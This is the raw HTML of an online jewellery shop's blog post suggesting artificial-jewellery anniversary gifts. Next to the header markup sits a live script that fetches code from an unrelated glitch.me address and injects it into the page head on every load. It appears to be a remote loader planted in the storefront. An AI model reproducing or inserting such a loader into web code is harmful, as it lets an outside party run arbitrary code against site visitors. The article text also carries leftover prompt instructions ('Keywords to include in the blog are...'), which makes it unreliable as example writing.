                  </a></li><li><a href="/collections/bracelet-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bracelet Collection</span>
                  </a></li><li><a href="/collections/all-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Shop All</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/5612339271/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a>       
<a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
  class="icon icon-cart-empty"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 40 40"
  fill="none"
>
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Kuberlo",
    
      "logo": "https:\/\/www.kuberlo.com\/cdn\/shop\/files\/Untitled_design_5_e214c929-defb-478c-a780-f05295af5315.png?v=1688969381\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/kuberlo",
      "",
      "https:\/\/www.instagram.com\/kuberlodotcom\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@kuberlodotcom",
      ""
    ],
    "url": "https:\/\/www.kuberlo.com"
  }
</script><script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/150')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div>
<!-- END sections: header-group -->
    <div class="page-width breadcrumbs-new">
      
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    <span aria-hidden="true">&rsaquo;</span>
    <a href="/blogs/news" title="">News</a>
    <span aria-hidden="true">&rsaquo;</span>
    <span>How to choose a perfect gift for your wedding anniversary? | Perfect wedding anniversary gifts.</span>
  
</nav>


<style>
  .page-width.breadcrumbs-new {
    width: 100%;
    padding-top: 10px;
}
</style>



  
    </div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23878503497887__main" class="shopify-section section"><link href="//www.kuberlo.com/cdn/shop/t/153/assets/section-blog-post.css?v=150338533912445407631745575349" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">How to choose a perfect gift for your wedding anniversary? | Perfect wedding anniversary gifts.</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-02-23T06:34:47Z">February 23, 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//www.kuberlo.com/cdn/shop/t/153/assets/share.js?v=23059556731731026671745575349" defer="defer"></script>

<share-button id="Share-template--23878503497887__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--23878503497887__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--23878503497887__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--23878503497887__main"
          value="https://www.kuberlo.com/blogs/news/how-to-choose-a-perfect-gift-for-your-wedding-anniversary-perfect-wedding-anniversary-gifts"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--23878503497887__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p>Wedding anniversaries are special occasions that call for meaningful and thoughtful gifts. If you're looking for an affordable yet beautiful gift option, consider artificial jewellery. Not only is it budget-friendly, but it can also be just as stunning as the real thing. And, by including a message card, you can make the gift even more personal and heartfelt. Here are some ideas for artificial jewellery gifts and message cards that are perfect for wedding anniversaries.</p>
<ol>
<li>Heart-Shaped Pendant and Personalized Message Card for First Anniversary</li>
</ol>
<p>For a first anniversary, a heart-shaped pendant is a classic choice that symbolizes love and affection. A personalized message card that expresses your love and appreciation for your partner can make the gift even more special. Keywords to include in the blog are "heart-shaped pendant," "personalized message card," and "first anniversary gift."</p>
<ol start="2">
<li>Artificial Pearl Necklace and Best Wishes Message Card for Fifth Anniversary</li>
</ol>
<p>For a fifth anniversary, artificial pearl necklaces are a timeless and elegant gift option. A message card that congratulates the couple on reaching this milestone and expresses your best wishes for their future together can add a personal touch to the gift. Keywords to include in the blog are "artificial pearl necklace," "best wishes message card," and "fifth anniversary gift."</p>
<ol start="3">
<li>Artificial Gemstone Bracelet and Gratitude Message Card for Tenth Anniversary</li>
</ol>
<p>For a tenth anniversary, an artificial gemstone bracelet is a perfect gift that symbolizes strength and durability. A message card that thanks your partner for the past ten years of love and support and expresses your excitement for the future can make the gift even more special. Keywords to include in the blog are "artificial gemstone bracelet," "gratitude message card," and "tenth anniversary gift."</p>
<ol start="4">
<li>Artificial Diamond Earrings and Admiration Message Card for Twenty-Fifth Anniversary</li>
</ol>
<p>For a twenty-fifth anniversary, artificial diamond earrings are a stunning gift option that symbolizes love and commitment. A message card that celebrates the couple's journey together and expresses your admiration for their commitment and love can add a personal touch to the gift. Keywords to include in the blog are "artificial diamond earrings," "admiration message card," and "twenty-fifth anniversary gift."</p>
<ol start="5">
<li>Artificial Gold Brooch and Celebratory Message Card for Fiftieth Anniversary</li>
</ol>
<p>For a fiftieth anniversary, an artificial gold brooch is a classic and elegant gift option that symbolizes the couple's enduring love and commitment. A message card that celebrates the couple's love and commitment and expresses your admiration for their enduring relationship can make the gift even more special. Keywords to include in the blog are "artificial gold brooch," "celebratory message card," and "fiftieth anniversary gift."</p>
<p>In conclusion, artificial jewellery can be an affordable yet beautiful way to celebrate wedding anniversaries. By including a personalized message card, you can make the gift even more meaningful and special. Browse our collection of artificial jewellery gifts and message cards to find the perfect gift for your partner or the couple you know. Keywords to include in the conclusion are "artificial jewellery gifts," "personalized message cards," and "affordable anniversary gifts." Happy anniversary!</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Wedding anniversaries are special occasions that call for meaningful and thoughtful gifts. If you're looking for an affordable yet beautiful gift option, consider artificial jewellery. Not only is it budget-friendly, but it can also be just as stunning as the real thing. And, by including a message card, you can make the gift even more personal and heartfelt. Here are some ideas for artificial jewellery gifts and message cards that are perfect for wedding anniversaries.\n\nHeart-Shaped Pendant and Personalized Message Card for First Anniversary\n\nFor a first anniversary, a heart-shaped pendant is a classic choice that symbolizes love and affection. A personalized message card that expresses your love and appreciation for your partner can make the gift even more special. Keywords to include in the blog are \"heart-shaped pendant,\" \"personalized message card,\" and \"first anniversary gift.\"\n\nArtificial Pearl Necklace and Best Wishes Message Card for Fifth Anniversary\n\nFor a fifth anniversary, artificial pearl necklaces are a timeless and elegant gift option. A message card that congratulates the couple on reaching this milestone and expresses your best wishes for their future together can add a personal touch to the gift. Keywords to include in the blog are \"artificial pearl necklace,\" \"best wishes message card,\" and \"fifth anniversary gift.\"\n\nArtificial Gemstone Bracelet and Gratitude Message Card for Tenth Anniversary\n\nFor a tenth anniversary, an artificial gemstone bracelet is a perfect gift that symbolizes strength and durability. A message card that thanks your partner for the past ten years of love and support and expresses your excitement for the future can make the gift even more special. Keywords to include in the blog are \"artificial gemstone bracelet,\" \"gratitude message card,\" and \"tenth anniversary gift.\"\n\nArtificial Diamond Earrings and Admiration Message Card for Twenty-Fifth Anniversary\n\nFor a twenty-fifth anniversary, artificial diamond earrings are a stunning gift option that symbolizes love and commitment. A message card that celebrates the couple's journey together and expresses your admiration for their commitment and love can add a personal touch to the gift. Keywords to include in the blog are \"artificial diamond earrings,\" \"admiration message card,\" and \"twenty-fifth anniversary gift.\"\n\nArtificial Gold Brooch and Celebratory Message Card for Fiftieth Anniversary\n\nFor a fiftieth anniversary, an artificial gold brooch is a classic and elegant gift option that symbolizes the couple's enduring love and commitment. A message card that celebrates the couple's love and commitment and expresses your admiration for their enduring relationship can make the gift even more special. Keywords to include in the blog are \"artificial gold brooch,\" \"celebratory message card,\" and \"fiftieth anniversary gift.\"\nIn conclusion, artificial jewellery can be an affordable yet beautiful way to celebrate wedding anniversaries. By including a personalized message card, you can make the gift even more meaningful and special. Browse our collection of artificial jewellery gifts and message cards to find the perfect gift for your partner or the couple you know. Keywords to include in the conclusion are \"artificial jewellery gifts,\" \"personalized message cards,\" and \"affordable anniversary gifts.\" Happy anniversary!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.kuberlo.com"
    },
    "headline": "How to choose a perfect gift for your wedding anniversary? | Perfect wedding anniversary gifts.",
    
      "description": "\nHeart-Shaped Pendant and Personalized Message Card for First to Fifth  Anniversary\nArtificial Pearl Necklace and Best Wishes Message Card for Fifth to Tenth  Anniversary\nArtificial Gemstone Bracelet or zodiac Bracelet with Crystal and Gratitude Message Card for Tenth Anniversary\n",
    
    
    "datePublished": "2023-02-23T12:04:47Z",
    "dateCreated": "2023-02-23T12:03:22Z",
    "author": {
      "@type": "Person",
      "name": "Kuberlo .com"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Kuberlo"
    }
  }
</script>


</section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23878499598495__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.kuberlo.com/cdn/shop/t/153/assets/section-footer.css?v=59997331019082894471745575349" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-newsletter.css?v=54029077727769280861745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-payment.css?v=11065270370813861691745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-social.css?v=5014320855092069871745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/component-rte.css?v=73443491922477598101745575349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.kuberlo.com/cdn/shop/t/153/assets/disclosure.css?v=646595190999601341745575349" media="print" onload="this.media='all'">

<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-newsletter.css?v=54029077727769280861745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-menu.css?v=151968516119678728991745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-payment.css?v=11065270370813861691745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-list-social.css?v=5014320855092069871745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/component-rte.css?v=73443491922477598101745575349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.kuberlo.com/cdn/shop/t/153/assets/disclosure.css?v=646595190999601341745575349" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }

  .section-sections--23878499598495__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-sections--23878499598495__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23878499598495__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item  fr-text-link " ><div class="main-container">
                      <div class="heading-contact-details">
                        Kuberlo
                      </div>

                  <div class="heading-contact-details-desk">
                        Contact us
                      </div>
                  
        <div class="newcont-details">

<svg width="25" height="29" viewBox="0 0 18 22" fill="none" xmlns="http://www.w3.org/2000/svg">

<g clip-path="url(#clip0_2_2)">
<path class="footer-detail-icon" d="M12 9.21704C12 10.0127 11.6839 10.7758 11.1213 11.3384C10.5587 11.901 9.79565 12.217 9 12.217C8.20435 12.217 7.44129 11.901 6.87868 11.3384C6.31607 10.7758 6 10.0127 6 9.21704C6 8.42139 6.31607 7.65833 6.87868 7.09572C7.44129 6.53311 8.20435 6.21704 9 6.21704C9.79565 6.21704 10.5587 6.53311 11.1213 7.09572C11.6839 7.65833 12 8.42139 12 9.21704Z" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path class="footer-detail-icon" d="M16.5 9.21704C16.5 16.359 9 20.467 9 20.467C9 20.467 1.5 16.359 1.5 9.21704C1.5 7.22792 2.29018 5.32026 3.6967 3.91374C5.10322 2.50722 7.01088 1.71704 9 1.71704C10.9891 1.71704 12.8968 2.50722 14.3033 3.91374C15.7098 5.32026 16.5 7.22792 16.5 9.21704Z" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_2_2">
<rect width="428" height="4571" fill="white" transform="translate(-23 -3880)"/>
</clipPath>
</defs>
</svg>

          Tryolo Computech Private Limited, 2nd Floor, Flat No.201, Gems Adith Apartment, Road No.9, Kakathiya Hills, Madhapur, HYDERABAD
        </div>
        <div class="newcont-details">

    
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="footer-detail-icon" d="M1.25 5.46704C1.25 13.751 7.966 20.467 16.25 20.467H18.5C19.0967 20.467 19.669 20.23 20.091 19.808C20.5129 19.3861 20.75 18.8138 20.75 18.217V16.845C20.75 16.329 20.399 15.879 19.898 15.754L15.475 14.648C15.035 14.538 14.573 14.703 14.302 15.065L13.332 16.358C13.05 16.734 12.563 16.9 12.122 16.738C10.4849 16.1362 8.99815 15.1856 7.76478 13.9523C6.53141 12.7189 5.58087 11.2322 4.979 9.59504C4.817 9.15404 4.983 8.66704 5.359 8.38504L6.652 7.41504C7.015 7.14404 7.179 6.68104 7.069 6.24204L5.963 1.81904C5.90214 1.57574 5.76172 1.35974 5.56405 1.20538C5.36638 1.05101 5.1228 0.967124 4.872 0.967041H3.5C2.90326 0.967041 2.33097 1.20409 1.90901 1.62605C1.48705 2.04801 1.25 2.6203 1.25 3.21704V5.46704Z" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
        +91 97112 36997
          
          </div>
        <div class="newcont-details">

<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path class="footer-detail-icon" d="M20.75 3.46704V13.967C20.75 14.5638 20.5129 15.1361 20.091 15.558C19.669 15.98 19.0967 16.217 18.5 16.217H3.5C2.90326 16.217 2.33097 15.98 1.90901 15.558C1.48705 15.1361 1.25 14.5638 1.25 13.967V3.46704M20.75 3.46704C20.75 2.8703 20.5129 2.29801 20.091 1.87605C19.669 1.45409 19.0967 1.21704 18.5 1.21704H3.5C2.90326 1.21704 2.33097 1.45409 1.90901 1.87605C1.48705 2.29801 1.25 2.8703 1.25 3.46704M20.75 3.46704V3.71004C20.75 4.09419 20.6517 4.47195 20.4644 4.80734C20.2771 5.14273 20.0071 5.42458 19.68 5.62604L12.18 10.241C11.8252 10.4596 11.4167 10.5753 11 10.5753C10.5833 10.5753 10.1748 10.4596 9.82 10.241L2.32 5.62704C1.99292 5.42558 1.72287 5.14373 1.53557 4.80834C1.34827 4.47295 1.24996 4.09519 1.25 3.71104V3.46704" stroke="#433520" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
          hello@kuberlo.com
        </div>
      </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/kuberlo" class="link list-social__link" ><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-20 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="fb-icon" d="M22.8086 20.092L23.3008 16.8577H20.1719V14.7483C20.1719 13.8342 20.5938 12.9905 22 12.9905H23.4414V10.2131C23.4414 10.2131 22.1406 9.96704 20.9102 9.96704C18.3438 9.96704 16.6562 11.5491 16.6562 14.3616V16.8577H13.7734V20.092H16.6562V27.967H20.1719V20.092H22.8086Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-20 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/kuberlodotcom/" class="link list-social__link" ><svg width="37" height="38" viewBox="0 0 37 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_301_735)">
<rect width="428" height="5251" transform="translate(-67 -4722)" fill="transparent"/>

<rect y="0.717041" width="37" height="37" rx="5" fill="#0A0C2E"/>
<path class="insta-icon" d="M18.875 14.9241C16.625 14.9241 14.832 16.7522 14.832 18.967C14.832 21.217 16.625 23.01 18.875 23.01C21.0898 23.01 22.918 21.217 22.918 18.967C22.918 16.7522 21.0898 14.9241 18.875 14.9241ZM18.875 21.6038C17.4336 21.6038 16.2383 20.4436 16.2383 18.967C16.2383 17.5256 17.3984 16.3655 18.875 16.3655C20.3164 16.3655 21.4766 17.5256 21.4766 18.967C21.4766 20.4436 20.3164 21.6038 18.875 21.6038ZM24.0078 14.7834C24.0078 14.2561 23.5859 13.8342 23.0586 13.8342C22.5312 13.8342 22.1094 14.2561 22.1094 14.7834C22.1094 15.3108 22.5312 15.7327 23.0586 15.7327C23.5859 15.7327 24.0078 15.3108 24.0078 14.7834ZM26.6797 15.7327C26.6094 14.467 26.3281 13.342 25.4141 12.428C24.5 11.5139 23.375 11.2327 22.1094 11.1624C20.8086 11.092 16.9062 11.092 15.6055 11.1624C14.3398 11.2327 13.25 11.5139 12.3008 12.428C11.3867 13.342 11.1055 14.467 11.0352 15.7327C10.9648 17.0334 10.9648 20.9358 11.0352 22.2366C11.1055 23.5022 11.3867 24.592 12.3008 25.5413C13.25 26.4553 14.3398 26.7366 15.6055 26.8069C16.9062 26.8772 20.8086 26.8772 22.1094 26.8069C23.375 26.7366 24.5 26.4553 25.4141 25.5413C26.3281 24.592 26.6094 23.5022 26.6797 22.2366C26.75 20.9358 26.75 17.0334 26.6797 15.7327ZM24.9922 23.6077C24.7461 24.3108 24.1836 24.8381 23.5156 25.1194C22.4609 25.5413 20 25.4358 18.875 25.4358C17.7148 25.4358 15.2539 25.5413 14.2344 25.1194C13.5312 24.8381 13.0039 24.3108 12.7227 23.6077C12.3008 22.5881 12.4062 20.1272 12.4062 18.967C12.4062 17.842 12.3008 15.3811 12.7227 14.3264C13.0039 13.6584 13.5312 13.1311 14.2344 12.8499C15.2539 12.428 17.7148 12.5334 18.875 12.5334C20 12.5334 22.4609 12.428 23.5156 12.8499C24.1836 13.0959 24.7109 13.6584 24.9922 14.3264C25.4141 15.3811 25.3086 17.842 25.3086 18.967C25.3086 20.1272 25.4141 22.5881 24.9922 23.6077Z"/>
</g>
<defs>
<clipPath id="clip0_301_735">
<rect width="428" height="5251" fill="transparent" transform="translate(-67 -4722)"/>
</clipPath>
</defs>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@kuberlodotcom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div><div class="footer-block grid__item footer-block--menu " ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/kuberlo-terms-of-use" class="link link--text list-menu__item list-menu__item--link">
                              Terms of Use
                            </a>
                          </li><li>
                            <a href="/pages/kuberlo-privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                              Privacy Policy
                            </a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                              Terms of Service
                            </a>
                          </li><li>
                            <a href="https://www.kuberlo.com/pages/kuberlo-exchange-policy" class="link link--text list-menu__item list-menu__item--link">
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a href="/pages/kuberlo-contact-us" class="link link--text list-menu__item list-menu__item--link">
                              Contact Us
                            </a>
                          </li><li>
                            <a href="https://www.kuberlo.com/apps/track123" class="link link--text list-menu__item list-menu__item--link">
                              Track Your Order
                            </a>
                          </li><li>
                            <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link list-menu__item--active">
                              Blogs
                            </a>
                          </li></ul></div><div class="footer-block grid__item  fr-newsletter " ><div class="footer-block--newsletter">
        
            <div class="footer-block__newsletter">
       
                <h2 class="footer-block__heading">Wanna Stay In Touch!</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--735a6f82-6e53-4ced-b925-251181850c85"
